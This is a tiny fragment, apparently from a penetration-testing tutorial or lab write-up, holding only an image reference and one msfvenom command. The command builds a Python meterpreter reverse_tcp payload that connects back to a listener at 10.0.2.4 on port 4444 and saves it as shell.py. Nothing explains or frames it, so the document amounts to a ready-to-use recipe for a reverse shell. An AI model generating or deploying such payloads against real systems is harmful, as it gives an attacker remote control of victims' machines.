 msfvenom -p python/meterpreter/reverse_tcp lhost=10.0.2.4 lport=4444 -f raw > /root/Desktop/shell.py